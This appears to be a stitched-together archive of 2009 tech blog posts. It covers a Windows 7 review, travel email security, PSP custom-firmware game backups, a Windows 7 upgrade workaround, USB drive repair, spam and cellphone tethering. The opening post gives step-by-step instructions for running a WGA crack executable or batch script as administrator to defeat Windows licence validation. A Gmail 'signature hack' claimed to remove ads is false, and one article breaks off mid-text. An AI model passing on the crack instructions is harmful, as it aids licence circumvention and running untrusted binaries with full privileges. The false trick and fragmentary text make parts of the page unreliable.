    The hackers have managed to come out with the crack for WGA v1.9.9.0 in order to bypass and hack the validation process, so that Windows XP, Windows Vista, Windows 7 and Windows Server users can access to Windows Update, Microsoft Update and Microsoft Download Center to download latest critical, important as well as recommended updates or applications, beside remove the annoying non-genuine effect and warning balloon notification.

    The previous cracker of WGA Validation Tools, ETH0 has ceased to continue the effort. Instead, new hackers, Supremo Phantom and ShadowChaser have came out with the crack, in self-installer style which is an executable (EXE).

    Download WGA_1990.rar (link removed due to BSA DMCA warning)

    Run the WGA_v1.9.9.0_crack.exe inside the archive as administrator and LegitCheckControl.dll, WgaLogon.dll and WgaTray.exe will be automatically patched.

    For user who prefer previous style of using a batch script to install the WGA crack so that all process is transparent and need not worry of virus or Trojan, download the following RAR archive.

    Download Windows.Genuine.Advantage.Validation.(WGA).v1.9.9.0.rar (link removed due to BSA DMCA warning)

    Run the installer.bat to patch the system with WGA crack. Alternatively, run installer.bat /u to uninstall and remove the crack, or installer.bat /c to cleanup the crack after installation. All commands have to be issued in command prompt with administrative privileges.

    Note: For anybody who wants to upgrade to latest WGA Validation v1.9.9.0, the LegitCheckControl.dll can be download from http://download.microsoft.com/download/F/D/9/FD9E437D-5BC8-4264-A093-DFA2C39D197E/LegitCheckControl.cab.

    Disclaimer: This article is for informational purpose only.

    Windows 7: The Good, The Bad, and The Unknown

    Microsoft's new OS isn't perfect, but it is what Windows Vista should have been. Here's a hands-on look at the version that's beginning to hit PCs.

    For most people who are considering moving to Windows 7, October 22 is D-Day. On that date Microsoft's newest operating system lands on store shelves, both as a shrinkwrapped upgrade and preinstalled on new PCs. For some folks, though, D-Day has already arrived. Microsoft has issued the final RTM (release to manufacturing) version of Windows 7 to large companies that buy Windows via volume licenses, as well as to IT pros who belong to its Technet service. The Windows Vista era is officially drawing to a close--although you could argue that it never really quite started--and the Windows 7 one is under way.

    And that promises to be a good thing, whether you're a satisfied Vista user, a disgruntled one, or a Windows XP holdout who has been waiting for something better. Windows 7 feels like an anti-Vista: Unlike that OS, for instance, it doesn't try to dazzle you with flashy new visual effects. With the removal of Vista applications such as Photo Gallery and Movie Maker, Win 7 actually does fewer things than Vista did. Even its unprepossessing name is a change from the epic-sounding monikers that began with the unfortunate Windows Millennium Edition.

    But Windows 7's lack of glitz is a huge part of its appeal. Unlike the increasingly chaotic and annoying Microsoft OSs that preceded it, Windows 7 is designed to stay out of your way so that you can get stuff done. It smartly addresses Windows annoyances both new (User Account Control) and old (the system tray). And the final version I've been using seems to realize the promise of the rough drafts we started testing last October.

    Windows 7 isn't without its warts, but I haven't been so impressed by a new Microsoft operating system since Windows 2000 debuted close to a decade ago. Here's a quick look at some of its best features, a few drawbacks, and areas where reserving judgment makes sense. (Much more PC World coverage is on its way, including an in-depth review with speed benchmarks, upgrade tips, and Windows 7 system reviews.)

    The Good...

    The OS is less piggish: One of the many regrettable things about the initial version of Windows Vista was that its signature feature--the splashy Aero environment--was too much of a resource hog to run well on many early-2007 PCs (even those that had been promoted as Vista-capable). The PC World Test Center hasn't benchmarked the shipping version of Windows 7 yet--stay tuned--but all signs point to this OS being sprightly enough to perform decently on all current systems, including those allegedly underpowered, pint-size machines known as netbooks.

    The taskbar has been reinvented: It's amazing how little the taskbar and its system tray have changed since Windows 95. In Windows 7, they both undergo sweeping, long-overdue makeovers. For the most part, the results are extremely pleasing.

    Windows 7 taskbarThe new taskbar's default style does away with text labels and relies solely on program icons, therefore making better use of screen space. Its thumbnail previews--an improvement over Vista's--work well even when you have multiple windows open for one application. And the new Jump Lists feature gives you right-click access to context-sensitive menus of options (such as the ability to play shuffled music in Windows Media Player) even before you've launched an application. Even the nub on the right edge of the taskbar, which you can click to reveal the desktop, is a welcome, subtle enhancement. (One taskbar quibble: The border around running apps in the taskbar isn't a clear enough cue to distinguish between them and those that aren't currently active.)

    Windows 7 system trayThe system tray--which is officially called the notification area, although I don't know anybody who calls it that--is no longer one of Windows' most aggravating "features." When you install new applications, any associated system-tray applets are cordoned off in a holding pen, where they can't clutter up the tray and can't use word balloons to pester you with information that you may or may not care about. You can also choose to have an applet appear in the system tray but in bound-and-gagged form, so it can't pop up messages. Microsoft has also dramatically reduced the volume of distracting messages from Windows itself, courtesy of Action Center, which queues up system alerts so that you can check them out at your convenience.

    Windows 7 User Account ControlUAC is now tolerable: Windows Vista introduced User Account Control, which tries to warn you of attempts by viruses and other malware to tamper with your system. But it essentially has two settings: So Annoying You Click Without Thinking, and Off. In Windows 7, you get two intermediate settings that alert you only if a program changes settings, with or without the melodramatic screen-dimming effect. This new version is such a reasonable approach that it's even more mysterious how Microsoft could have botched the Vista version so badly.

    Libraries collect your files: For years, Microsoft has tried to train Windows users to store all of their personal files in one place, helpfully providing a folder named My Documents for that purpose. Many of us blithely ignore the suggestion and store stuff willy-nilly around our hard drives. A new feature called Libraries splits the difference by giving you virtual folders for documents, music, photos, and videos that combine the contents of whichever folders you specify into one unified view. The Pictures Library, for instance, can show all your photos even if they're stored in a dozen different places. Still, there's room for improvement--Libraries would be even more useful if they were integrated with the existing Saved Searches feature, which creates another, separate form of virtualized folder.


    The Bad...

    Windows 7 HomeGroupsHomeGroups are disappointing: HomeGroups sound like a nifty idea--a way to share folders full of media and documents between PCs across a network, so you can peruse photos stored on a desktop in the den from your laptop in the living room, for instance. But Microsoft's implementation is surprisingly half-baked: Rather than letting you specify a password during setup, for instance, it assigns one consisting of ten alphanumeric gibberish characters and tells you to write it down. And HomeGroups work only if all the PCs in question run Windows 7. A version that also worked on XP, Vista, and--dare I say it?--Macs would have been far cooler.

    Windows Update can still shut you down:
    There's no reason to believe that Windows 7 will require less patching than earlier versions of the OS. If you use Windows Update the way Microsoft recommends, however, your computer may still demand that you shut it down so it can update itself, or it may decide to devote an extended amount of time to installing updates when you try to reboot it. In the largely compliant and considerate Win 7, this aggressive approach to updates is a flashback to Windows' pushy past.

    You can't upgrade Windows XP: If you want to upgrade a PC from XP to 7, you'll need to start anew, reinstalling all of your apps and re-creating your settings. (Windows Vista users can opt to install 7 on top of their current OS, although not in every possible scenario.) Microsoft's decision not to enable XP-to-7 upgrades is defensible--a fresh install will probably be more reliable than one plunked down on top of XP's eight-year-old underpinnings--but it will scare off some XP users who would probably love Windows 7 once they got it up and running.

    ...and the Unknown

    How bad will compatibility issues be? Windows 7 looks and works differently than Windows Vista does, but below the surface it isn't radically different. That should make for fewer headaches with incompatible drivers and software--and indeed, it helped even the earliest Windows 7 preview versions run surprisingly smoothly for prerelease operating systems. But as millions of people install Windows 7 on an endless array of PCs, undoubtedly some of them will encounter problems that Microsoft didn't anticipate. (I've run into setup quirks and driver issues with the Windows 7 RTM version myself, but I've been able to work around them--by installing from a USB drive rather than a DVD, for instance.)

    Windows 7 Device StageWill hardware companies take to Device Stage? This new feature gives your printer, camera, and other peripherals information centers of their own, which hardware manufacturers can customize with features such as links to online manuals and troubleshooting tools. But unless companies invest the time to build useful Device Stages, this could be another Microsoft bright idea that doesn't go much of anywhere. Also, parts of Device Stage look short on substance (giant photorealistic renderings of your peripherals!) and others look potentially irritating (printer companies hawking ink cartridges right inside your OS!). All in all, I don't think it'll be a tragedy if Device Stage doesn't catch on.

    Is touch input a boon or a boondoggle? Windows 7 is the first version of the OS with special support for multitouch input--for example, if it notices that you've opened the Start menu with your finger rather than the mouse pointer, you'll see a roomier version of the menu that takes less precision to navigate. Of course, all of that requires a multitouch-capable PC, and only a handful (such as the upscale HP TouchSmart) are on the market. Windows 7's arrival might prompt a profusion of interesting new touch-enabled PCs--but even then, what we really need are interesting touch-enabled applications. (Microsoft's touch demos have tended to feature such ho-hum uses as fingerpainting in Windows' own Paint program.)

    The Bottom Line

    Last year Microsoft tried to repair Windows Vista's reputation by pretending it was a new OS code-named Mojave and getting focus-group subjects to say nice things about it. If the company had released a Vista back in 2007 that was as pleasant to use as Windows 7 is, the OS might never have had image problems in the first place.

    Even when an OS upgrade is as appealing as this one, it makes sense to proceed with caution. Many of the people who grab Windows 7 at the first possible opportunity will be happy they did. But I suspect that some of the folks who wait a bit more--installing the new OS only after other people have discovered unexpected glitches with applications and drivers--will be even happier. And if you're using an aging PC, it's perfectly sensible to hold off on Windows 7 until you're ready to buy a brand-new system that's designed to run it well.

    My advice for Windows users, then, is this: Get Windows 7, but on your own schedule. It'll be ready when you are--and you'll almost certainly consider it an improvement over whatever version of Windows you're using now.
    How to Play ISO/CSO Games on your Hacked PSP 3000 Slim

    In our previous posts we told you how to hack your PSP 3000 and how to take backup of your favorite PSP UMDs, continuing the PSP mania in this post we will talk about how to play .iso/.cso backup image files from memory card. First things first you will need a hacked PSP 3000 with custom firmware 5.03 Gen-A Full, without CFW you cannot backup your UMDs and cannot play them.

    1. Use this tutorial to hack your PSP 3000 Firmware to CFW
    2. Use this tutorial to take backup of your PSP UMD games

    How to Play .iso/.cso game image files on PSP 3000

    First you will need to create a folder named ISO in the root of your memory card, this is where you .iso/.cso game image files will be stored. Put all your UMD games backup image files in this ISO folder.

    If you try the run the game now with image files you will get some error like "the game could not be started"

    Go the Game -> Memory Stick, Now you will need to bring up the VSH menu by pressing SELECT button, Browse to UMD ISO MODE, now change the mode from Normal to M33 driver by pressing right arrow button on your PSP, press SELECT again to exit. Once you have done this, you are ready to play games of your memory stick.

    Go to Game -> Memory Stick -> .iso/.cso game files -> select your game and start playing

    Benefits of running games from memory card:

    • Games load significantly faster
    • In game performance is better
    • More battery life
    • Your precious UMD disks are saved from wear and tear
    • Easier to manage game collection digitally
    • You can even compress your UMD to .cso format using high compression settings to save even more memory card space

    Travel e-mail can be hacked

    Wi-Fi, hotel computer especially vulnerable

    When Daniel Carter logged on to a shared computer at a hostel in Rome to check e-mail, he had no idea he was in a hacker's sights. After his trip was over, he discovered someone had hijacked his e-mail account and sent a message to hundreds of his contacts asking for money.

    ''Sorry i did not get you informed about my short trip to london . . . i was attacked on my way to the hotel by some hoodlums and they took away all my belongings,'' the e-mail said, ending with a plea for money ''so i can sort out my hotel bills and fly back home'' and a promise of repayment.

    Most of Carter's contacts recognized the scam from the poor grammar and lack of upper-case letters. Unfortunately, one older friend fell for it, sending some $2,000 to the scammers. Carter eventually regained control of his e-mail account and cleaned up the mess. But the money his friend sent was lost.

    ''This was a big wake-up call. I thought, 'Who's going to hack me, I'm not important or of large means,' '' said Carter. But, as he found out, a hacker can make a quick profit off an ordinary traveler.

    What happened to Carter is a relatively rare phenomenon. But travelers are especially vulnerable to hackers because they often use computers and Wi-Fi networks in hotel lobbies, cafes and airports.

    ''If you are using an open Wi-Fi network, you are extremely vulnerable,'' said computer security consultant Kevin Mitnick. He should know: Mitnick served five years in prison for computer capers that gained him notoriety and prompted an FBI manhunt.

    Here are some steps you can take to protect yourself.

    Create a strong password. Carter says his e-mail was easier to hack because he had a weak password. Password advice can be found at: http://www.microsoft.com/protect/yourself/password/checker.mspx

    You might also create a dedicated e-mail account for use on the road, with a password that is different from passwords you use for bank and credit card information. Let your contacts know you'll be using that account while on vacation. You can stay in touch, but if someone does hack into your account, they only get your vacation pictures.

    If using a shared computer, try to cover your tracks. On Apple's Safari browser, under the Safari menu, toggle ''Private Browsing.'' On Microsoft's Explorer, when you log off, go to ''Tools'' and ''Delete Browsing History'' to remove traces of your passwords and the Web sites you've visited.

    Mitnick says he'd only use a shared computer to check e-mail as a last resort — and then he'd immediately change all his passwords when he gets to a secure computer. But wireless hotspots can be just as dangerous — with the hackers monitoring communication from your laptop or other electronic device. And a wired hotel network can also be dangerous, because a hacker could be in the room next door and access your computer through the network.

    Continued from Page E6
    network is really easy to do — any teen in junior high can do it.'' Mitnick says of a strategy that amounts to eavesdropping on computer communications in an open network in, say, a cafe or airport. Such vulnerabilities can yield mayhem with attacks known as ''Packet Sniffing,'' ''Man in the Middle'' attacks and ''MAC Spoofing.''

    That's not to say every hotspot is dangerous. But when using your laptop in a public place, you obviously want up-to-date security programs, said Dave Marcus, McAfee's director of security research and communication.

    You should also disable file-sharing on your laptop, Marcus said. It's also a good idea to turn off Bluetooth, printer-sharing and disable ad hoc network connections. Each Windows and Mac operating system has a slightly different procedure to do this. Information for your computer can be found at: http://support.microsoft.com/ or http://www.apple.com/support/.

    Many experts say you should not send any sensitive data while in a hotspot. That's because many e-mail services and browser connections essentially broadcast in the clear, meaning someone can eavesdrop on information sent to and from your computer. If you want to be careful, that means avoiding banking, shopping and checking credit card accounts. Even though these sites usually encrypt your data, there are some workarounds a determined hacker could use. Even passwords for seemingly innocuous services could potentially lead to more sensitive personal data.

    If you want to take your computer security a step up, consider a VPN, or Virtual Private Network.

    ''The best way to protect yourself is a VPN,'' says Mitnick. ''It's a tunnel, where all your communication is encrypted. A passive attacker can't intercept.''

    Bill Bullock, co-founder of the VPN service WiTopia, calls such networks ''the next weapon in the arsenal'' after firewalls and antivirus software. His company offers plans starting at $39.99 a year, but there are plenty of competitors. And, if you are computer-savvy, you can
    even create your own VPN, connecting from the road to your secure computer at home and accessing the Internet through it. They can also work with iPhones and other personal data devices.

    But Kelly Davis-Felner of the Wi-Fi Alliance, a group that promotes growth of Wi-Fi networks, says a VPN is probably overkill for travelers who are just checking the latest sports scores or e-mailing Mom from a cafe on the Champs-Elysees.

    ''It's a statistical possibility that you'll get hacked in a hotspot,'' she acknowledged, advising against banking, trading stocks or doing business-related work at an open network without VPN.

    But she added: ''You are taking a much greater risk handing your credit card to a waiter than sitting in an airport sending e-mail.''

    Apple iPhone Virus: The antivirus solution

    Apple iPhone Virus: The antivirus solution

    The days of Apple having invulnerable systems is long gone, with the Apple pop culture spreading worldwide and becoming ever more popular, it has in doing so, attracted the likes of hackers and exploiters too. Luckily the CEO of AVG (JR Smith) has come forward to calm the nerves of the Apple supporters whose faith in Apple’s security has been somewhat shattered.

    JR Smith has revealed to CNET UK, that he is releasing a full AVG desktop product for OS X next year, and also that he plans on releasing a piece of real-time AV software for the iPhone before the end of 2010. But when developing for the iPhone he has one big problem to overcome, the iPhone in its current state does not allow for apps to run in the background, therefore destroying the ability to have a real-time scanner, but he says it is something they are working on, “We can’t add a layer of protection on to the iPhone today, so that’s a lot of the conversation that we’re having with Apple.”

    So it seems that AVG are stepping up their game to the same level of the hackers and exploiters, making plans for the Mac community as well as the portable gaming community. AVG, we here at product reviews salute you! So what does everyone else make of AVG’s plans? A promise of something good, or a promise that will never amount to anything? Let us know what you think, right here at Product Reviews.

    Sunday, August 9, 2009

    How to Copy/Backup PSP UMD to Memory Card on PSP 3000 Series

    Ever wanted to play games on your PSP 3000 without inserting the UMD game disks, now you can do so with the new UMDumper, this software will let you play all your UMD games in ISO/CSO format from memory card. All you have to do is to dump the .ISO/.CSO files using UMDumper into your memory card and within a few minutes, you are ready to play your favorite games without UMD disk.


    How to Backup PSP UMD Game Disk to Pro Duo Memory Card

    Requirements:

    Hacked/Unlocked PSP 3000 with CFW 5.03 Gen-A, use this easy PSP 3000 hacking tutorial

    UMD Dumper for PSP 3000, download UMDumper from Phonicuk.com

    Step by Step Instructions to backup UMD games on PSP 3000

    • Make sure you have the custom firmware 5.03 Gen-A (Full) before proceeding, to check, go to Settings -> System Settings -> System Information
    • Connect your PSP 3000 in USB mode
    • Extract the UMD Dumper on Desktop
    • Copy the extracted folder to memory card ->PSP -> GAME

    it should look like this

    UMD Dumper tutorial-location

    • Insert the PSP UMD you want to backup
    • Now disconnect from USB mode, and go to GAME -> Memory Stick

    Bring up the Gen VSH Menu  by pressing SELECT button on your PSP, navigate to recovery menu -> Configuration -> UMD Mode if its normal mode than change it to M33 drive -No UMD-) or to Sony NP9660 -No UMD-) mode, both are good select any one and exit VSH menu, if you didn’t select the No UMD mode, your ISO/CSO game files will not work without inserting UMD disk.

    • Go to GAME -> Memory Stick, Start the UMDumper
    • Select Start Dumping, wait for a few minutes

    Thats it, you just made backup of your PSP UMD, now you can enjoy the game without inserting UMD disk, you will notice faster loading times and better performance when playing with games residing on memory card, battery life will also be improved as compared to when playing with UMDs.

    If you have any questions feel free to ask.

    Friday, August 7, 2009

    How to Upgrade the Windows 7 RC to RTM (Final Release)

    The final version of Windows 7 was released yesterday for MS Technet subscribers, but you can’t upgrade directly from a pre-release version—at least, not without a quick and easy workaround, and we’ve got you covered.

    The Problem

    Windows 7 checks whether or not the current version you are running is a pre-release copy, and prevents you from upgrading further. For reference purposes, this is the error you’ll see when you try and upgrade.

    Windows 7 can't upgrade error

    The Solution

    The solution is to edit a file inside the Windows 7 DVD—which you’ll have to extract to the hard drive to proceed.

    • If you are using an ISO image for the installation progress, you can use the awesome 7-Zip utility to extract the ISO to a folder on the drive.
    • If you are using an actual DVD, you can simply copy all of the files from the DVD to a folder on your hard drive.

    Once you’ve extract the files, browse down into the “sources” folder to find the cversion.ini file.


    Once you’ve opened up the cversion.ini file, you’ll notice that the MinClient line has a value of 7233.0, and since the Windows 7 RC release is build 7100, you can understand why it’s not working.

    Editing cversion file

    All you need to do is change the MinClient value to something less than the current build you are using. For the RC release, you can change it to 7000.

    Editing cversion file

    Now you can simply launch the setup.exe file from within the folder, and do the upgrade directly from the hard drive. Once you’ve started the setup, click Install now.


    Once you get to the type of installation screen, choose to Upgrade the existing install.

    Windows 7 choose upgrade type

    Once you reach the Compatibility Report screen (if it doesn’t show up at all, be happy about it), you’ll see the list of applications that probably won’t work once you upgrade. Realistically most of these apps will work just fine, but the important thing is that you’ll be able to upgrade.

    Note: You could always smooth the upgrade process by removing any apps that have compatibility problems, before you do the upgrade.


    At this point, the upgrade should start working, and will take a rather long time.


    Important Notes

    There are a few important things to keep in mind when you are upgrading to the final version:

    • The Windows 7 beta or RC releases were Ultimate edition, so you’ll only be able to upgrade to the RTM (final) if you are installing Ultimate Edition.
    • Whenever possible, you should really backup your files and do a clean install. There are less headaches this way, and you get the benefit of a nice clean profile.

    Happy upgrading!

    How To Make Corrupt USB Jump Drives Work Again

    There you are, at your friend’s house. You’re all gathered around the computer to watch a funny video. But then something happens. A virus pops up and gives you the digital bird. “No problem,” you say, “since I’m a geek, I’ve got antivirus software on my USB stick.” Now you’re the hero. Now you and your mates can watch that guy get the football in the groin…again. You pop your thumb drive into the USB port and – nothing. Back to zero, hero!

    Unless, of course, you know how to fix that too.

    There are a few causes for this sort of thing happening. So I’ll take you from most likely and easiest method to make corrupt USB jump drives work, to the least likely and still pretty easy way.

    Two Drives With the Same Drive Letter

    Typically, a computer will assign either the E, F, or G drive letter to your jump drive when you plug it in. Normally, if one of those drive letters is already in use, a different one will get assigned. So let’s say you have a backup drive set at drive letter E:. Then your jump drive should get assigned F: or G:.  But sometimes, that just doesn’t happen and that can cause USB jump drives to not work.

    Here’s how you fix that. My instructions are for Windows XP, since I like to kick it like it’s 2003. Click on the Start menu, then right-click on My Computer. From there, click on Manage, because we will manage.


    Now the Computer Management window opens. Click on the Disk Management option. In the right-hand window, you’ll see all attached drives listed. The U3 drive is my USB key. Currently, it’s not conflicting with anything, but it will do for this demonstration.


    Right-click on the drive that you want to change the drive letter on. Then click on Change Drive Letter and Paths.


    Now you can click on the Change button.


    Then select a new drive letter. I chose G for Guy. Isn’t that cute?


    Windows will ask you to confirm that this is what you want to do. I’d click Yes, but that’s just me.


    As you’ll be able to see in the window showing all the drives, the drive letter is, indeed, changed to G:. Whut up G?! Now your USB drive should not conflict with any other drive.


    That didn’t fix the problem? Hmm….well, maybe your USB drive is actually corrupted somehow. Let’s take a look at fixing that – there are still a few ways to make corrupt USB jump drives work.

    Error Checking

    Window’s Error Checking utility can be used on USB drives. To access it, open up Windows Explorer. (Here’s a shortcut tip – hold down your Windows Key and press the E key to quickly open Window’s Explorer.)

    Once you are in Window’s Explorer, right-click on the USB disk you’re having problems with. Then go down and click on Properties.


    Once the Properties window opens, click on the Tools tab. This is where the Error-checking software can be accessed from. Click on the Check Now… button.


    I advise checking the box for Automatically fix file system errors. What that will do is, well, fix any file system errors automatically. Yeah, that was a brilliant explanation. Just click on Start.


    Lookit! It’s scaaaaaaaaaaning!


    The scan doesn’t take very long at all. You guessed it, click the OK button.


    My USB thumb drive is 8GB in capacity and it was done in a matter of seconds. If it takes longer than that, perhaps your drive’s problem is somewhat more serious.

    You can also do a similar test and repair with third-party disk repair tools out there.

    Format the USB Drive

    Well, this step doesn’t really help you get at the files you want, but it will restore the file structure so that it doesn’t happen next time.

    Warning: Formatting the USB drive will ERASE all the files on your hard drive.

    Go into Window’s Explorer again. Right-click on the USB drive you wish to format, and then click on Format….


    Once the Format window opens, you have a few choices to make. First, choose what type of File system you want. This is a matter of personal choice. You can choose FAT or FAT32, and with some fiddling around elsewhere in your computer, you could choose NTFS. That may be an article for another day.

    You can also set the Volume label. Perhaps you want to customize it and call it ‘My Toolbox’ or something like that.

    Then you can choose to either do a Quick Format or not. With something like this, I don’t think it matters if it is done with a quick format or not. Meh…click the Start button.


    Now, jump out of your chair, point at your monitor and scream, “It’s formaaaaaaaaaaaating!!!!!!” as though you were  Robert Thorn in Soylent Green when he figured out what Soylent Green really was. You don’t have to do that part, but if you do, let me know how fast your Sys. Admin loses his mind thinking you formatted something important.


    Well, that makes the next part a little anticlimactic. Just click OK, and put the files you want on to the USB drive.


    There are a few more things that could be done, that are a little more complex and beyond the scope of this article. However, it involves messing around with drivers or data recovery software. If there’s enough interest, maybe we can do a follow-up to this article. Anyone?

    Did you like the post? Please do share your thoughts in the comments section!

    Block/Disable Ads In Gmail With A Simple Signature Hack

    Gmail is a really great email service, what with so many Gmail Labs features making it one of the best online email service.

    However there are several ads displayed when you open a email in Gmail, this can get a bit annoying, however according to a excellent tip from Lifehacker, you can now disable ads in Gmail by using a simple signature.

    We tested it out as you can see from the image below and it works like a charm.

    The trick involves adding a simple sentence as your signature and bam no more ads in Gmail, the sentence you need to add as your signature is;

    I enjoy the massacre of ads. This sentence will slaughter ads without a messy bloodbath.

    Copy it and go to settings and add it to your signature to disable ads in Gmail sidebar.

    How to Protect an Email Account from SPAM

    Most of us get SPAM every day. Some of us get more and some little. Even a newly created email account will begin to receive spam just after a few days of it’s creation. Many times we wonder where these spam come from and why? But this question remains unanswered within ourselves. So in this post I will try my best to give every possible information about the spam and will also tell you about how to combat spam.

    What is SPAM?

    Spam is the abuse of electronic messaging systems (including most broadcast media, digital delivery systems) to send unsolicited bulk messages indiscriminately. Most widely recognized form of spam is email spam.

    Where do these SPAM come from?

    These spam come only from spammers and never from a legitimate user or a company. These spammers send a single email to hundreds (some times thousands or millions) of email addresses at a time. They either send it manually or use spambots to automate the process of spamming.

    Why do spammers SPAM?

    The main goal of spammers is to send the spam (unsolicited bulk messages) to as many people as possible in order to make profit. For example, John builds a small website to sell an ebook which gives information about weight loss. In order to make sales he needs publicity for his website. Instead of spending money on advertising, John decides to create an email which contains information about his site along with it’s link and send this email to say 100 email addresses in his contact list. If 1 person out of hundred buy this book john gets $10. What if he sends this email to 1000s of email addresses. He gets $100. Imagine, if he sends this email to 1 Million email addresses he gets $100000.

    Now I hope you understood the idea behind spamming. So in order to make money, spammers send their advertising emails to as many people as possible without respecting the recipient’s privacy.

    From where do SPAMmers get my email address?

    On the Internet there exists many sites who collect the email IDs of people and sell them to spammers in bulk. Most often, people sign up for monthly newsletters and take up surveys. This is the time where these scam sites get their email addresses. Also many spammers collect email addresses by using spambots. These spambots collect email addresses from the Internet in order to build mailing lists. Such spambots are web crawlers that can gather email addresses from Web sites, newsgroups, forums, special-interest group (SIG) postings, and chat-room conversations.

    Spammers also use the trick of creating Hoax Emails for gathering a huge list of email IDs. For example, a spammer sends a hoax email which says “Forward this Message to Help Severely Burned Child”. This email claims that 11 cents will be donated to the child’s family every time the message is sent to others. Most of the people believe this and start forwarding this hoax email to all of the IDs in their contact list. In this way the email spreads rapidly and eventually when it reaches the creator (spammer), the spammer gets a huge list of valid email addresses in the email header. When you get these kind of hoax emails, you can see for yourself in the email header which contains a huge list of email addresses of all those people to whom the email is being forwarded to. This is one of the effective methods used by spammers to gather email addresses.

    Is SPAMming legal?

    Spamming is completely illegal. Yet it is really difficult to stop spammers from spamming since they keep moving from one hosting company to another after getting banned. This makes it practically impossible to catch spammers and prosecute them.

    How to protect my email account from getting SPAMmed?

    The following methods can be used to combat email spam.

    1. Use spam filters for your email account. If you’re using email services like Gmail, Yahoo, Hotmail etc. then spam filters are used by defaut. Each spam filter has it’s algorithm to detect spam emails and will automatically move them to SPAM folder. This keeps your inbox free from spam. However some spam emails become successful to make their way into the inbox by successfully bypassing the filters.

    2. Do not post your email address in public forums, user comments and chat-rooms. Give your email address only to trustworthy websites while signing up for newsletters.

    3. While taking up online surveys and filling up feedback forms, it is better not to give your personal email address. Instead singup for a dummy email account and use this for surveys and feedback forms.

    4. While posting your contact email address on your website use this format: emailaddress [at] yoursite.com instead of emailaddress@yoursite.com. This protects your email address from being indexed by spambots.

    5. Do not respond to hoax messages. When you receive a hoax email, avoid forwarding it to your friends. Examples of hoax messages can be found at www.hoax-slayer.com. If you really want to forward it to your friends, make sure that you use “Bcc” (blind certified copy) option to send the email. This will hide all the email IDs to which the mail is forwarded to.

    I hope this helps. Pass your suggestions and feedback via comments.

    How to Set Up Laptop Wireless Internet Access Through Your Cellphone [Windows]


    Ever since I first purchased my Windows Mobile device, I’ve been obsessed with getting the most out of my unlimited data plan. However, as an online writer, there are times when I simply have to get on the Internet with my laptop even when I may be hundreds of miles away from the nearest Internet connection.

    Luckily, if you have a Windows Mobile device and you’ve signed up for an unlimited data plan through your cellular provider, then you’ve got an excellent option to set up your laptop wireless Internet access through your cellphone from anywhere you have a cellular connection.

    James recently reviewed a cool app called JoikuSpot Light, which transforms your mobile phone into an Wi-Fi hot-spot. Without a doubt, JoikuSpot is probably the best solution.

    However, if you aren’t able to get JoikuSpot working on your device and there are no other similar options available, you may find yourself pulling out your USB cable and trying to remember how you configured your Cellphone to serve as an Internet modem for your laptop. In this article, I’m going to offer Windows Mobile users an easy step by step guide that you can refer to any time you need to configure laptop wireless Internet access through your cellphone.

    The following procedure is grouped into three steps. First, setting up the laptop and the cellphone for Internet sharing, rather than connecting via an application like ActiveSync.

    Second, configuring both the laptop and the cellphone for the Internet connection, and finally, initializing the connection. Once you’ve completed steps 1 and 2, you’ll never have to do them again. The next time you want to access the Internet with your cellphone you simply “redial,” and you’re online.

    This particular setup is based on the HTC manufactured series of windows mobile devices. In my case I still use the now-ancient HTC Cingular 8125, however these steps work for the later models (and most Windows Mobile devices will also be similar).

    Step 1: Getting Things Ready

    The first thing that you need to do before you can establish a laptop/modem connection is to kill the current application that’s handling communications between your laptop and cellphone. In my case, I’m running ActiveSync, so I kill that process using the Task Manager.

    For ActiveSync, you just find wcescomm.exe and kill the process. If you’re particular Windows Mobile device uses another application, you’ll need to find the process name and make sure that you kill it.

    Secondly, you’ll need to also shut down the communications software on your phone. In the case of ActiveSync, in Windows Mobile you go to Start -> Settings -> System -> Memory -> Running Programs, and then if ActiveSync is listed you’ll need to stop the process.

    Once you’ve stopped the communications software on both the laptop and Windows Mobile phone, you’re ready to establish the connection between the laptop and phone as an Internet modem.

    Step 2: Connecting The Cellphone As a Modem

    The only real configuration required in Windows Mobile in order to set up your device as an Internet modem is to enable the “Modem Link.” The Modem Link configuration can be found by going to Start -> Programs.

    Once you’re inside the Modem Link configuration, just change the Connection setting to USB. It’s likely that your other settings are already configured, however if they are not just make sure that the Access point name has the name of the connection you configured on your mobile device for Internet access. When everything looks good, click “Activate” at the bottom, and the “Status” at the top should change to “Active.”

    If your device is already connected to your laptop, you’ll get the “Found New Hardware” wizard pop-up immediately. If you’re not yet plugged in, then now’s the time to do it.

    Just make sure that you select to install from a specific location so that you’ll have the option to manually select your driver file. Click next.

    On the next screen, you’ll click the browse button and go to the folder where the driver file is located. In my particular case with the Cingular 8125, and for most HTC mobile devices, you’ll need the USBMDM.INF driver file as well as the HTC USB Modem Dialer application. Both are offered as a free download from xda-developers.com. Download the zip file and put them wherever you’ll remember.

    Then in the Windows Wizard screen above, browse to the directory where you extracted the INF file. If your Windows Mobile device is non-HTC, check with the manufacturer for a USB modem driver for your device.

    The Wizard will recognize the device. Depending on your particular device and the version of the driver, you may see the error message above. Just click “Continue Anyway.”

    Finally, the driver’s installed and you’re ready to start using your new Mobile USB Modem anytime you want to, and anywhere you have a cellular signal!

    Step 3: Initializing the Internet Connection

    To establish your new mobile Internet connection using your laptop, run the executable that you downloaded from the link above. Regardless of your device or your cellular carrier, you’ll typically always need to enter a User Name and Password. You can access that information (if you don’t already know it from setting up Internet use on your mobile device) by contacting your cellular provider and asking for the User Name and Password to use with your Internet data plan.

    Enter those details into the USB modem dialer, and after a few moments it’ll inform you that you’re now connected. Yes, that means that at this moment, even while you’re sitting in the middle of the lake with a fishing pole in one hand, your laptop is now connected to the Internet via your cellphone signal. It may not be lightning fast – but when you’re desperate to submit your latest article (or check on your team’s latest game results), sometimes such a connection is all you need.

    Have you ever configured your laptop with an Internet connection through your cellphone? What configuration or software tools did you use to accomplish the task? Share your insight in the comments section below.

    Did you like the post? Please do share your thoughts in the comments section!